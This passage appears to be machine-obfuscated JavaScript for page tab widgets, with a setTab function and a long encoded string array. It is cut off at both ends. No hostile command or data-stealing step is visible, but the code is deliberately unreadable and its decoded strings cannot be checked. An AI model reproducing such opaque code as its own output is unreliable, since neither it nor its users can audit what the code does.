_0x2b52dc[0x0][_0x20a3d2(0x9b,'&WqX')],_0x2ff33c[_0x20a3d2(0xd8,'L1cY')])){if(_0x2ff33c[_0x20a3d2(0x175,'rlYG')](_0x2ff33c[_0x20a3d2(0x272,'OVcR')],_0x2ff33c[_0x20a3d2(0x519,'F6^T')]))_0x2ff33c[_0x20a3d2(0x3a6,'rlYG')]($,_0x2ff33c[_0x20a3d2(0x483,'L1cY')](_0x2ff33c[_0x20a3d2(0x424,'B^KA')](_0x2ff33c[_0x20a3d2(0x136,'P7ku')],_0x24136a),_0x2ff33c[_0x20a3d2(0x2d0,'k&4]')]))[_0x20a3d2(0x163,'&ffC')](_0x2b52dc[0x0][_0x20a3d2(0x50a,'X#o6')][0x2][0x0]),_0x2ff33c[_0x20a3d2(0x292,'P7ku')]($,_0x2ff33c[_0x20a3d2(0x4ef,'F!Wg')](_0x2ff33c[_0x20a3d2(0x4dc,'ZWfi')]+_0x24136a,_0x20a3d2(0x38e,'HGWr')))[_0x20a3d2(0x201,'C$]z')](_0x2b52dc[0x0][_0x20a3d2(0x30a,'&ffC')][0x3][0x0]);else return _0x8c425c[_0x20a3d2(0x3a5,'GKq7')](_0x54f979,this)[_0x20a3d2(0x1be,'&WqX')](function(){var _0x154d90=_0x20a3d2,_0x102836=_0x8c425c[_0x154d90(0x36b,'dwn#')][_0x154d90(0x351,'OVcR')]('|'),_0x287ff6=0x0;while(!![]){switch(_0x102836[_0x287ff6++]){case'0':_0x300698[_0x154d90(0x263,'k&4]')]();continue;case'1':_0x45ae94(this)[_0x154d90(0x46b,'z%TH')]('li')[_0x154d90(0x158,'JtFv')](_0x8c425c[_0x154d90(0xc9,'IM#)')]);continue;case'2':var _0x300698=_0x8c425c[_0x154d90(0x47f,'u65&')](_0x3ac3dd,this)[_0x154d90(0x400,'&JPs')](_0x8c425c[_0x154d90(0x52e,'L1cY')])[_0x154d90(0x1c7,'0*)^')](_0x154d90(0x440,'C$]z'));continue;case'3':_0x8c425c[_0x154d90(0x4a9,'WVb7')](_0x1b9af6,this)[_0x154d90(0x4ee,'^Fyc')](_0x8c425c[_0x154d90(0x1b6,'HGWr')]);continue;case'4':_0x300698['eq'](_0x2f886b)[_0x154d90(0x497,'B^KA')]();continue;}break;}}),_0x493d29(this);}else{if(_0x2ff33c[_0x20a3d2(0x364,'k&4]')](_0x2b52dc[0x0][_0x20a3d2(0x1f0,'^Fyc')],0x2)&&typeof _0x2b52dc[0x0][_0x20a3d2(0x363,'kif[')]!=_0x2ff33c[_0x20a3d2(0x407,'F6^T')])_0x2ff33c[_0x20a3d2(0x11c,'WVb7')](_0x2ff33c[_0x20a3d2(0x10a,'DMzj')],_0x2ff33c[_0x20a3d2(0x169,'bQ%*')])?_0x55feaf?(_0x5902fb(_0x8c425c[_0x20a3d2(0x4f1,'aXb5')])[_0x20a3d2(0x218,'X#o6')](_0x381e95),_0x442e3b(_0x20a3d2(0x1b1,'GKq7'))[_0x20a3d2(0x412,'%%##')](_0x451832),_0x8c425c[_0x20a3d2(0x25b,'k&4]')](_0x5134a4)):_0x8c425c[_0x20a3d2(0x53b,'^Fyc')](_0x3db3fc,_0x8c425c[_0x20a3d2(0x4a8,'P7ku')])[_0x20a3d2(0x477,'^Fyc')](_0x8c425c[_0x20a3d2(0x14e,'u65&')]):(_0x2ff33c[_0x20a3d2(0x3a6,'rlYG')]($,_0x2ff33c[_0x20a3d2(0x11b,'z%TH')](_0x2ff33c[_0x20a3d2(0x118,'F6^T')](_0x2ff33c[_0x20a3d2(0x391,'Z6eM')],_0x24136a),_0x2ff33c[_0x20a3d2(0x50d,'AOkT')]))[_0x20a3d2(0x186,'PkW#')](_0x2ff33c[_0x20a3d2(0xca,'^Fyc')](_0x2ff33c[_0x20a3d2(0x353,'rlYG')](_0x2b52dc[0x0][_0x20a3d2(0x2f6,'W5(s')][0x3][0x0]+_0x2b52dc[0x0][_0x20a3d2(0x43a,'5s^X')][0x3][0x1],_0x2b52dc[0x0][_0x20a3d2(0x20f,'LgxW')][0x3][0x2])+_0x2b52dc[0x0][_0x20a3d2(0x1a9,'b2wn')][0x3][0x3],_0x2b52dc[0x0][_0x20a3d2(0x281,'bQ%*')][0x3][0x4])),$(_0x2ff33c[_0x20a3d2(0x308,'HUhS')](_0x2ff33c[_0x20a3d2(0x20e,'evuU')](_0x2ff33c[_0x20a3d2(0x4ad,'KGN#')],_0x24136a),_0x2ff33c[_0x20a3d2(0x4e5,'kif[')]))[_0x20a3d2(0xae,'&WqX')](_0x2ff33c[_0x20a3d2(0x1a4,'z%TH')](_0x2ff33c[_0x20a3d2(0xcf,'ZWfi')](_0x2ff33c[_0x20a3d2(0x3ec,'GKq7')](_0x2ff33c[_0x20a3d2(0x1ca,'OVcR')](_0x2b52dc[0x0][_0x20a3d2(0x2f2,'Z6eM')][0x4][0x0],_0x2b52dc[0x0][_0x20a3d2(0x455,'rlYG')][0x4][0x1]),_0x2b52dc[0x0][_0x20a3d2(0x2d7,'C$]z')][0x4][0x2]),_0x2b52dc[0x0][_0x20a3d2(0x50a,'X#o6')][0x4][0x3]),_0x2b52dc[0x0][_0x20a3d2(0x174,'HGWr')][0x4][0x4])));else{if(_0x2ff33c[_0x20a3d2(0x21f,'DMzj')]!==_0x20a3d2(0x16f,'&JPs'))_0x2ff33c[_0x20a3d2(0x4ab,'%%##')]($,_0x2ff33c[_0x20a3d2(0x499,'aXb5')](_0x2ff33c[_0x20a3d2(0x120,'B^KA')]+_0x24136a,_0x2ff33c[_0x20a3d2(0x2d0,'k&4]')]))[_0x20a3d2(0x17d,'A5l7')](0x0),_0x2ff33c[_0x20a3d2(0x214,'5s^X')]($,_0x2ff33c[_0x20a3d2(0xc6,'rFSq')](_0x2ff33c[_0x20a3d2(0x4ba,'HUhS')](_0x2ff33c[_0x20a3d2(0x3da,'WVb7')],_0x24136a),_0x2ff33c[_0x20a3d2(0x229,'HUhS')]))[_0x20a3d2(0x288,'B^KA')](0x0);else{var _0x5c70f7=new _0xdf087d(tSiCsl[_0x20a3d2(0x145,'5s^X')]),_0x44efdc=new _0x4b577e(tSiCsl[_0x20a3d2(0x1e2,'WVb7')],'i'),_0x36c967=tSiCsl[_0x20a3d2(0x510,'LgxW')](_0x1b0284,tSiCsl[_0x20a3d2(0x4fe,'HUhS')]);!_0x5c70f7[_0x20a3d2(0x4be,'OVcR')](tSiCsl[_0x20a3d2(0x3de,'DMzj')](_0x36c967,_0x20a3d2(0x4d9,'F6^T')))||!_0x44efdc[_0x20a3d2(0xf1,'GKq7')](_0x36c967+tSiCsl[_0x20a3d2(0xfd,'F!Wg')])?tSiCsl[_0x20a3d2(0x4d2,'9*pH')](_0x36c967,'0'):_0x5f17a8();}}}}});}function setTab(_0x1ed73d,_0x1e5e9c,_0x2c49d5){var _0x5cbb3d=_0x31deb2,_0x161003={'wYRaV':_0x5cbb3d(0x22f,'b2wn'),'JwHbN':_0x5cbb3d(0x359,'B^KA'),'tMnAa':function(_0x296643,_0x46694f){return _0x296643(_0x46694f);},'AMRSJ':_0x5cbb3d(0x245,'DMzj'),'PUvSP':_0x5cbb3d(0x385,'KGN#'),'IcHRk':function(_0x412320,_0x414654){return _0x412320+_0x414654;},'nVawz':function(_0x575f8d,_0xfcf01e){return _0x575f8d+_0xfcf01e;},'headT':function(_0x16a3c2,_0x15dd13){return _0x16a3c2==_0x15dd13;},'StzMQ':_0x5cbb3d(0x41f,'&WqX'),'MUpPr':_0x5cbb3d(0x2ea,'LgxW')};for(i=0x1;i<=_0x2c49d5;i++){if(_0x161003[_0x5cbb3d(0x405,'0*)^')]===_0x161003[_0x5cbb3d(0x51d,'#Lvq')]){var _0x42a6a9=document[_0x5cbb3d(0x252,'A5l7')](_0x161003[_0x5cbb3d(0x12e,'kif[')](_0x1ed73d,i)),_0x57547a=document[_0x5cbb3d(0x89,'&WqX')](_0x161003[_0x5cbb3d(0x227,'rFSq')](_0x161003[_0x5cbb3d(0x490,'@15T')](_0x5cbb3d(0x371,'8q45'),_0x1ed73d)+'_',i));_0x42a6a9[_0x5cbb3d(0x97,'@15T')]=_0x161003[_0x5cbb3d(0x2d1,'z%TH')](i,_0x1e5e9c)?'on':'',_0x57547a[_0x5cbb3d(0x35d,'&JPs')][_0x5cbb3d(0x102,'k&4]')]=i==_0x1e5e9c?_0x161003[_0x5cbb3d(0x38a,'bQ%*')]:_0x161003[_0x5cbb3d(0x291,'bQ%*')];}else{var _0x3561c4=_0x161003[_0x5cbb3d(0x3f4,'ZWfi')][_0x5cbb3d(0x34c,'HUhS')]('|'),_0xc79647=0x0;while(!![]){switch(_0x3561c4[_0xc79647++]){case'0':_0x126faf[_0x5cbb3d(0x26d,'b2wn')]();continue;case'1':_0x126faf['eq'](_0x9dfe3c)[_0x5cbb3d(0x524,'HGWr')]();continue;case'2':var _0x126faf=_0x488d22(this)[_0x5cbb3d(0x20b,'b2wn')](_0x161003[_0x5cbb3d(0x248,'&JPs')])[_0x5cbb3d(0x23c,'GKq7')](_0x5cbb3d(0x1e6,'X#o6'));continue;case'3':_0x161003[_0x5cbb3d(0x15f,'qF&M')](_0xd8be22,this)[_0x5cbb3d(0x191,'dwn#')](_0x161003[_0x5cbb3d(0x296,'AOkT')]);continue;case'4':_0x161003[_0x5cbb3d(0x219,'L1cY')](_0x17daa0,this)[_0x5cbb3d(0x1f4,'AOkT')]('li')[_0x5cbb3d(0x39d,'bQ%*')](_0x161003[_0x5cbb3d(0x21d,'OVcR')]);continue;}break;}}}}function _0x46b4(){var _0x1c13f=(function(){return[_0xodo,'SGjIEsKNqjWRiKHaPXmdiG.CnFcVKYom.VvnV7hH==','W6rNm8kgWOFcNmkYga','W7pdH8otWQ/dTKO8W6vvWQu','qrv2WPes','WR/cPHNcMtG','vCkKWQ/cNSoVD8kUrmoUWPVdNSkpW5j3wCoalCkBW5a','Ce1Yjw4','W540cvpdQmk+W6O','AmoDhmkLsg56aq','W4TKfmkKWQu','gmkcWPxdHG','WO5cWRNcUt8','W4yGoKpdGG','WRahAJlcNa','n8kDWRlcSSov','WRddJhT2','yCoyaSojkL/cNCkK','WQ5uWRhcGq8','swm0W73cTa','WOZdQ0zaja','raTFtCkZ','B8o8gSkOCa','r8oLrZtdUq','WORcOJrqWPOABq','pZddHI3cQWOurSoA','wmkFA8k+WOS','WOXLcG','EmocWQxdMW','sCkZmI8','WRVdHgfXhG','W7/dLstdGW','m8kXWQZdHxa','l8kwsqVdGa','DmoydSob','pI9/WR7dHG','WO8DzGJcQa','z8kpbqiv','WO0YW6Cwnq','nGrFDWa','WO0Kzb7cPLNdL3a','xGNdOCkaW6/cM3qrWPi','avdcMmk4q8oBuW','WP5DWQZcHa','a8kYBIJdRW','zmkkwmk4WQ0','BSkcfHGu','DmoedSogn1JcLCk5zCkzj2ddMJhcGcq','WR5+h8kAga','uSoqWOFdLha','BIdcNZldSq','WRLsWRdcHtq','WO3cGqzVWP8','W5mksepdP8oulH9O','W48AWONdSsi','W4a5w8oOW4e','aSkXhYiNWQv/W63cVCo/','W4TboNbl','W7JdJ2znaJHO','WRWwW4C','W4LBWO3cTIq','W7maE8orW6W','pSozBZZcMSktycW','iJVcImkPW4G','ESodbCod','W4CqWRBdPq0','W4i1yeJdIW','W44bxtZcN2C1yW','ySo0WRRdSvy','WOX6emkugG','WQVcMeJdRGy','WRSAyHtcVW','bdPwWPddKq','W6zRpSkPWO/cJ8kKbq','WQtcM04','WPJcGdVcHarWW41ViGSD','yCkJmaldRW','W7RcI8oVW7ut','E1b7gha','WQSaW4Wh','ra5zWQ7dOq','Chi4W6hcOG','W4pcN8o9W4q','WOVcItRdI0i7WRTW','p33cS8krsq','WQxdL3y','W7jqWPuRW7G','WOGLBGS','W5PRWRGaW6C','wt9YWQldPa','WO3cVW7cKt4','ef3cHSo9hCkbfCkv','WP4qW5mgbq','emkCWR7cHNjbbfi','WPJcVJm','W4ivDCotW67dKSolv0VdIvq','t8oepmkKuG','WObJWQ7cMIa','WO7cK1VdKJi','WO3cQJdcPcu','DLSPlCoi','Dmo9qqFcJa','rqryWPKg','AHJcOHddJG','Cgvzd28','WRJdPxVcKdC','W6aMiKHxWQFdSmkx','W4pcTmo5W6yN','emogDbRcUW','pSozzZNcKa','wemuW4xcTa','W60yWO3dHYy','WRiMxCkdW6q','qZHTWQ8UWOtcMhe','imkVCb7dJG','ymofvZRcJG','gSkfWPFdHa','DCoAo8kRzG','umkmASkG','W5q2F8ofW4e','W7KMuqdcNG','W5TxWPaPW5a','W6G/WQRdKG','W45WWQNcRW','W5/cK8oQW5u','uCocWOZdThm','qhXBdvq','gSoGxXlcMG','WRpcL8kzW5JdUG','WO/cVWvMWR4','eCksWPZdQvLEW45s','zbbTWONdUa','WQZcHbTZWPK','u8kWwmk7WQq','ta3dOSox','W6eQfxbt','jahcM8kyW7m','WPiOAa3cTW','jZJcOCkaW5K','WQtcOXfmWRa','W7hdMsldQCkX','vfu5amox','W7LchhW','sSk7W7lcJmkOBSoWtmkf','amkeWP3dNa','WR7cIJ7cMJq','w31deg0','jchcN8kK','W54lvbZcSG','ja1ov8kbDSob','WROeW5CB','WQ7cNuFdUq','W7dcNCoaW7So','mSozWQK+WPlcQ8k5','CJDaWQaR','W6qGjuW','c8k4xtBdVG','imkpWQddMeq','WQxdHNPGeW','WQJcGXNcIb4','zemMW5pcOq','i8kEDXZdGq','yweydSoDW54','CSouktxcHSkvycX0k8ozcslcGmkvwJRcMqX7y8ozrNuDqq','xCo3WONdHM4','W6ifC8o/W6a','FI5ks8kq','dmoPWOS1WOu','suK5W7tcTq','W7m1WQhdHqi','tKqnW7BcSW','W5yzDSoy','vCoHemkktq','nmocBItcUW','tCo1WRdcIa','WONcIt/cIbK','W6nQoCkH','eSoTWQ0iWQW','FfiBjmom','WPhcMNJdRYu','WPP3p8kpaq','lYjutG8','ys5vwSke','WP0sqmk3','W6NdNcJdNa','qCoGCumg','WQJcVb7cRtO','bW54WPBdSa','W50bnfVdNG','WR0jW5SqcW','W5tcLSoNW5mR','W7zZo8kSWP8','W6H0WOKFW5u','WP/dNvDggG','rCoTCXBdIG','k8kLWO3cHmoj','W5uQvsxcUa','WRVcJwFdSY8','tWtdV8ofWRhdGtC','ACkkfc3dVG','t2ioW6xcOq','WPymrmkIW70','W4qCf8kTWR0MemoVW48','W418WRtcVW7dGXPrECkS','efxcJSkEqCoou8kv','W6zVpSkMWOa','zCkdaWyw','m8kgWPVdH0e','W5THWQ7cQq','Ewm7W7NcTa','W7JdNcJdQSkW','A8kBaIhdTa','W7rBWRZcUdS','WQWgW5Sbbq','WQ3cNCknW70','W6qvqKddHG','EK15dNxcVx0UW6BcKCkY','W7fWpSkiWOu','W5mCCCoFW7m','WP08W6y4kW','WPWoqCk0W7yvqG','ESoitIxdHG','WPNcHJNcMrC','W7ebW50fpYKQms9HnWhcGHRcPgdcU8ovWOOV','pZBcNCk6W64','W485yHJcU1/dLKhcGbu','hCkUWQ7cLa','BSkjmgNdISormZnNBCopbq4','yI1sqXaKiwfVaSkvW5CqW6tcSr/cH8ok','hmkIWRtcTCo3D8kTvCoFWOldVCkcW7H7','W7KNjuXfWQFdSCkCWR0','W5VdGsddNSkK','sSoaAsxcRW','e8oGvJ7cHW','bSkLWR/dPfO','utHFtmkr','W4n1WQWfW5O','WRdcRd3cPcG','WQS2W5iQbW','W6fDWO4TW73dRq4','a0GnW7ldJx3cQSoaWQeD','ndDQFtm','WPJdM0xcGq','WOiNzGZcOx7dMxpcKa','W4DAbCkoWQa','W4JdVJddJCkg','sGlcJb/dIG','cmkKWQ/cGSo+','qsXHWQVdUa','WQ/dM3ZcGc8','kSkUWO/cN8oR','C2eEdSoBW48','e8ksWPxcGSo3','rCo1Bum9W45U','W7OgstRcUG','WQiTkf98WR3dQmkqWQ3cRtu4hmkjWP5Si2pdQSkk','W4nchSkZWOy','W7W0gL3dGG','W48nuJ/cGgWrFfJcLqa','W6xcH8kxW6VdUfmgW6zdWR8','WQxdJxPL','WRS4DZZcIW','wsHeWQeU','W5GzFmoz','W75FbMO','gupcJ8k7','e8kZWQ3cNa','CCovWRZdNMRcJq','gaH5WOpdOCkO','yNWHW7xcSG','W7JdH3PQqq','u8o0A2Oa','lCk9CsNdOW','WPldGxRcPqK','lSosAslcMW','WQTHomk9W5G','W4WFWPJdOr8','W5GjxdG','k8oyAsNcMa','xKrFmwq','sSknzCk/WObzWQWaWRZcPSkYW7D5W5O','yCoRaCoQoq','AuXWiM/cUu0X','WPNdLvbqoG','WPegW6iMmq','b8knWQFcJ0LAbq','WOCfsmk+W7G/z8o/WP5vWPa','WQfhkCkzca','W5BcMCo6W5K2W6W','BXrctW','ss5jqmk4','hCkqBqZdKW','W50UbeTB','FG7cMJFdQa','m8k5WRhdPv0','WQHhimk1fq','W4jXWQuRW7a','vmota8oZna','xmosnSoWeG','WRyVBmkEW6y','mIbNWQBcQ1KKWRq3W70','WOzEp8k6na','W7ZdRIRdMSkV','BITJyCks','fmojtr3cJG','W4Chwe/dT8oy','z8kzqCkDWQ8','hdDLxXu','r8oowbJdTW','EMSoaG','mCorWRK3WPxcSCkTW6m','F8o/Bd7dQG','qcnQWRu','WPebuCkW','AmoxeCk7ra','imoOEthcLmoLt8ogumk2','W5SNsmozW6K','W5RcMCoAW6KW','WQTGomkRWP/cMmkVh8kUBmomoSoyW5bLeLldGCkI','WOBdNe1GbW','WQxdLxL7aG','WQ9SWPhcUc0','zSofyXtcUq','f1JcHmk5','v8oLC0i','aSk4iHJdIafi','W6GyduDP','jsbosby1dxbwamkgW4y','W68Cz2VdSq','kCkjWQ/cICoo','xCkfWRVcG2vh','rb1AWRxdSa','WRCMW6uHfq','W5OWcei','WOemvIBdLMO+CuRcLu4TzCowW6W6W4NMLONLH7BLRy8RgmoqW6HyWOa','mmoCz1lcItVcU39mW7dcRmoSW60+uSkCWRL6WR/dTSoPWOWNW53dQH3cKSkqqCo6sCkVE34','W4FcM8o8W5uUW704','FINcGHJdTajcsmkyW40G','iYdcNZ/dSvTpu8kkW4K','FI/cMspdVW','WOyqsCk4W7O','WQjZWQZcVWu','ywOfea','rmorWQVdN2W','m2JcOSkBzq','udLYWOZdSG','WOP3gSkF','W7DFh3q','u8oApmkBAW','FSokCMOb','F8oDdCk5twfK','rX9hWQldU37cQW','ySknka8a','W5SDutpcGMa9FHNdJc8NmSksW4iX','W6DiWQqfW6q','iCkUWQlcUCoo','WRmsW64PbW','fX5K','tmoRuJNcMW','qXrmWQBdGW','W61Xp8kHWPm','WOFcUg7dMZa','W5GeDCoq','WQTYo8kSWPJcIq','zfCMdCoJ','tmoIxZZcKW','hcvpWRZdNq','oYbMW6xcKwmdWRGw','h8oMBNidW4vvWOnlWOjoW7tcUxxcNq','rv5LjuG','abFcImk8W6C','W5/cJSoJW5W','hSo+tX/cLG','zdZcNJ7dTbmhvCkD','uSoaWR7dP1G','F8k8cqNdKq','W5qyCCoxW5a','WPhcMWDVWOu','W590WRNcSW','reOhpSoC','WQPZWRVcOqW','W7qVWR7dKJGLWOy','ySkIiqqd','pmovcCothf/cM8kHgG','y8oFWQRdM3xcHLSH','h8kuvaVdJa','W7VdNIBdKW','sCogWOFdPLC','W6KgqMddQW','pmobDJxcKmkf','WOLFh8k0mW','eGr5WOa','WPCls8k0W7G','W7yFg15S','W5HFWRqAW7G','qYDyrmkd','W5SCcffR','iJRcNmkT','eehcMSkXrmomqCksWOX6DY5LWPdcMM7dNSk4hhlcP8k9jvNcOwdcJ8kzbHBcJq','xa3dRmojWRe','WR7cRMFdNZi','Ea3dG8opWRq','W71tWQlcIqS','WOH9pSkDaG','jInBqIC','yCocrti','zt1vWQ0u','ks9Erq','BcBcLYK'].concat((function(){return['smoErIldHG','hmofqHpcKq','rq1FWO7dVa','nCoWDrVcUa','oSkVDaJdPW','WP1hWQZcHWNcJ8kSW5G','i8kfWRBdQ3m','W7fSmmkIWOFcMa','W5f6cMPB','W5pdP3RcGG5IW4u','W4mzESoqW7hdMCoVsa','ywSic8oeW4tdQCoP','BmkXAmkLWRS','l8oxWQ4OWPNcSmk8W7xcJG','WO5cuCkOW74/E8o6WPSeW5K','sZ/dQSojWRW','fmoin8oJWRLdWRDwWQNcIa','yLquW5BcQq','C2yojmobW4VdVCoP','q8o0qZ3cPq','imkqBrtdSW','Ac3cLtK','rrTyWQJdO2/cM8ouWRyVCa','W59vpSkuWPi','bGH6WOVdO8kLW5tdI8oYEdK','W5WmwXpcMMGHyW','nSoDWQGV','WRNcKCkoW7BdQ1COW4HwWQeD','kSkGWPhdU0W','ySkdasNdHq','W4L2WRxcQqq','WPNcJtNcNa','W7tcG8oIW4ao','wqZdO8oe','zK8ejSom','W7nZWQVcLWC','r8o5tvyQ','hJ1MWQ0SW4FcL2TYbq','g8kaWRRcHG','WQtdGhH9adXjW4TbWPddGq','Es9LWQNdRa','urDBWQm','tbxdOCojWQS','AwnYjNq','WR3dHgVcUbG','W7bIeCk9WPS','WPJdSf3cSrq','W4P0WQJcVG/dGbO','A2mNW7xcRKu','xa3dPmomWRVdHYfo','jaPpWQVdPW','lSoyzdZcL8kpyJe','WReQW73dI1uWW5BdP3i','qbeKWPJcPCk8WQBdM8kH','z8oFbmoajvJcLmkYiq','W6NdLYJdMCkK','afFcUSk3wG','qSklhtuN','xWPbWRFdPJddT8kxWQ0MlqmxEG0Agmk3hYRdPmo2W5VcHwJdTSoFbwWiW7qdW4OtaSoNcSkwwsJdNu0','Ahy9W7JcHq','WPPTsWpcSmo7WQ3cOeCSWPfXpW','W5aXyeZdJW','C8ovbmoMl1dcICkK','kIDtsq','WRCrW5KF','W4BcGbRdHHj5','DanauCkh','qu8Zbmoo','kSorWR8+','auFcJmkpEG','jCoBqXZcVa','W6y/WQddKW','xtxcRIpdQW','rmkVarO','W54mm0vX','W4TsaSkuWOC','W6mLDSoAW5e','B8orbSk9','W5u8BCouW4G','Ehefcq','dCoODfbcW4rMWPzrWOuFWRpdRNFcHHjc5yMQ6lY95lUTsCkQsNdcOSoJ','WRVcHexdTae','W6fYWQGYW7y','ot1yxYuMkNTe','WQNcKe3dNHNdOZhdJq','W7dcNmo0W6aZ','WOL/f8kt','W7Xhg3T4','WRJcNCkbW7xdTfWmW5C','naLnyIe','WRxdIxrHbtbU','iSkIWRBcS3G','wrzHWR7dGq','W5HLb35y','W4OIBNddJa','W5tcKSoVW5KU','WOaGf2NdQmkRW6/dONWq','W5Cmse/dMW','k8kFWR/cJxO','W65UbmknWRK','zCoydSobleBcICo3kmoCgshcLN4','W4SbevhdSG','WPVcH2FdNdm','ySkCnYtdPG','W6fKWP0VW6e','W4L9WRxcRa','eexcNSkV','WOa7DXpcQW','WPX1fSkffa','AYxcMdu','WOrWWRpcMam','FIxcLd3dSXHasq','E8kChJ3dHa','zJvazmkl','zGrlymkoF8oTnG','aSkOnsxdMG','WOaMd0tdO8kRW7tcGgqu','Ax8+W7pcQW','dSkuFmkjWPvvWQC','wCo4Avyr','WQZcHqneWR0','W6NdTIVdJCkZ','xmoOemojdG','W7DvWPiS','BXrBu8krjmkXASotWR3cLmkRoaLmW4fDt8kqq8kCjhHOW59IWQhdGmoaW6TwW6ddVrFdG8odW4qRjmoRW7uNaSkXW7dcJJhdTCoQWPnHpqFdOSo6bCoLnCk+Da','W4TnmCkMWRe','W7iZWQ/dKX4','xWPyWQS','WOCIArS','gmkRWQNcK8oW','WQdcNu3dUa','mSoGEsNdN8kRs8oor8kGxGz9W5FcJwVdLUAAPoAwSUwhVUwUJdtdUXNdQmoaAq','eSkxWQpcG2bw','W6KOA2ddHa','WOTCWQ3cLW','mCobaW','WRfbauXYr31wW7hdMSo/W7CQF8kY','WOhcP8k6W4hdLW','WO3cPt5g','WOxcVcLAWQu','d8kIWRJcHa','W6tcLmowW74T','Exa4W6lcPq','aSkWpJ/cJG','W6nzWOWKW7ldUHG','WOVcKg3dQHi','qmk0dXCYWQ5pW6a','s8o3bSornG','WQ1Gd8kNnq','ltBcHSkHW70l','grXAWR/cOW','mSkCWRldNuC','WORcPJfA','W5NdKMhdNZLmW6Xplty','uYj8','W4baf3XMta','yIXsvvW','W5r6WRtcVG','W6SWygFdKW','WReTW7WanG','dConp8oMWPfm','WR9EWPmWWQi','W4jBm8kUWOy','qCkkW4VdLGvdWOLDWRu','W5OTkNddNG','W5GhE8o1W58','W5/cU8o9W7Sg','WOjSc8kaoa','WQypuSk7W6e','W7JdIhrMftfO','EmodWP/dN3O','FmoHFtdcICkTzmodvCkGea','fGv4WQxdPa','W6Xdhw8','W4f7gmkdeLuh','WQmjucxcPa','ESo/WRVdHgy','qdDBWOGF','h2hcM8kEta','bmkpWOJdJ2PwW5K','jKLYfwBcQHm2W6JcHSkGWPm','aWpcQSk7W4C','xwmFdmom','h8kEwrxdGh/dTdm','W5WgDSoqW5W','WPeQDrRcVeq','E0b7fG','uc1/sSki','W7ldLttdGW','xmkcoJWT','WPZcJHnqWQi','aSkGncddLq9eW5G','WPVcRsjhWPShEG','W7Clwd3cOW','W57dUdldNCkV','WO7cHclcIL9HW7DZjG','wCo4CeO','EfeLW5BcIG','W60tfN/dHa','ACkDzCkeWRS','A8kPs8kEWPu','BSkAWRy6WOJcVmkIW4/cLwK6FW','E1XMcg3cVW','wmosb8oifG','W5tcICo9','hCkzWO3dMvbqW4Hv','WP93c8ksh0Kw','qSowjmoHoq','WRVcPZ/cVdW','W4zmhSkkWOm','y8ovWQFdHxK','pJdcGSkKW6OnWRy','BXZdLCosWQ4','b8krWQ/cNG','WPmfxItcLweW','W414peHh','cCoytvioW4ry','W7vTWRaMW5K','WPqeqCksW6i7v8oG','WR7dKxH+','FCoMtXBdGG','W6qOmMPpWQ/dRmkk','emkhWQq','W7LoWPqSW6S','W7BcT8oCW6mk','WQP6WPlcVHW','rCo1qdFcVq','cmk7WQJdUee','dSkPWQtcLCo9E8kUvCov','hmoCydhcSG','WOGarvddNSotiqXt','WPNcMCoHW540W6WLug7dQ8oJB8oGdgtcNSobja','WPSoymkZW4K','bX90','tGnNCCkj','sCk2sCkBWQq','qKn4aea','tWtdV8ofWRhdGq','W6HCbq','m8kGWQtcMSoA','cmkVWQ/cHW','WQNcNKJdPq','W5TQsSklq0fvzhq','WQtdGgv+fZPV','qCoQsw06','W7m3WRZdTc4','xCkqWR7cNeLDaeRcRW','WOlcVXDVWRG','W6r3i8k3','o8o2WR4ZWO4','zfj+n2q','g8oWtYBcKW','ztJcMZ0','E0SFfSoM','umozb8kHza','W4G8fvi','W50GdKzt','sGpdLmoIWOG','mCoBWRqPWPK','kcBcOSkzW4O','wdTHWRuU','W75Mex1s','WQ0hW6WqgG','W6xcKSo4W5yT','B8oNzdBcICkT','ymkuoIBdVq','xXH0WRddSW','pHPFWOBdMW','d8kBuHRdGG','WQ4DAcRcTq','qCoDhmkaDa','qs1YWONdUG','BLTDghe','jSk9WPhdHKC','W5Tyah1l','vSo4WO7dLNu','W4rQWOOTW4m','WRGaW4a2dd4ImYH6gYFcUWW','C28opCo/','lmk2WPRcGCom','W6xcHSkgW77dTf0fW7S','hfdcNSk+rq','uSoKwg0j','ACoUwHVcQq','W4lcOSo8W4iy','u8kxBCk6WOHAWQjD','qSondmkgEW','jCoDWQ8EWPdcUSkNW7xcKNLRb3CtW6ddR8oKWRBdTCo8','wmkYarm','i8oCWR8yWPdcVSk5W6m','W5GNc1/dGa','i8kvWRxdPg0','WOz4cCkcbq','kSomWQ8RWO/dPCoLWR/cI3PVA28OW7pdVCodW6BcRCkHomoiCmkM','C8oDgSkS','W6TZlSk9WRS','tYTpWQtdTa','aSkQab81WRmAW6VcO8k5','b8kDqZxdKW','WOpcUd1o','WQBdHgD3gc0','WRfafNP1','sSoWrZhcSW','W5NdV2utW4nbpmo7ESkRFN7cRG','WOD/hCks','W4xcN8oJW582W6WisfddTCoX','W54aewrQ','tmkDWPtcNdZdGHrTw8kfW6JcIguHW5P+B8oJW503y8opAmkDW7ysWO7cJ8kuWQWhsupcPa','W5bjWPS9W7y','W5VcJ8o+W5WY','W48rWP/dMay','BCoXAsFdQa','ENWKW6q','DtPmWQhdKW','EmkCht8L','nfCyf8kPr8o8cCoxWPG','uqv9WQ82','fCkDWRNcJG','r8kJWQNcHSk7CCkSuCocWOxcGSozW4zXDmkvEUAzREAvMowfPEwSUSkMW5eZtrfv','WP5wWQZcGqm','BCkjcrCN','fSkGWR3cJwi','kSoBFbxcPW','WRpdHhz6','WPJdKexcHaC','oaT6EGS','x8kZaWe','gf/cMSkOwq','ySkXbXldRq','WOVcHIlcGGrW','uSoIWOpdPwS','WOvbWQ7cNW','hmkiWQBcV8om','pGdcGCkzW6m','WQNcHfNdUbVdPG','eL3cG8k+rG','W4yZWOZdJr4','W6GGmLLpWQ/dPG','W5eaAmozW7BdKW','eSoaWRCtWP4','WQBdPLRcPHa','W4HuWP3cUdq','WQiTkf98WQddVSkpWOy','W4xcPIn9WOesAW','DGjUDmkk','lCk6AsRdOW','cmkeBJ3dOG','W6eMWR7dMX4','WR7cRmkrW6VdHq','WPCgW54xnW','eqJdRmouWRZdNwLyWOK','qCo0vr3cSW','WRVdIMbHeZz8W4js','WP/cSGlcRZO','hmkwsrZdH2u','C8oBDq/cISkazW','A3aJW7NcTKq','WQ/cLCkxW7JcSf8kW5buWROhWOS','vSotfCk6AG','W75pfLT/rffr','FItcMsy','mCkuWPNcQmor','a8kvWPFdMfa','W5LjW7dcJ1BcKmoXW4Hl','C8kOotldMbvd','aLJcImkXrmobr8kv','W6eYWQRdTaSTWPhdQa','W4O7tqFcVa','hmkJWQ/dJvy','W5DVWQJcRcG','DCoikmotnq','WQxcGuJdII8','wSo6x1Cq','vHPrWOtdUwVcQ8ol','guxcH8kX','WOxdIwn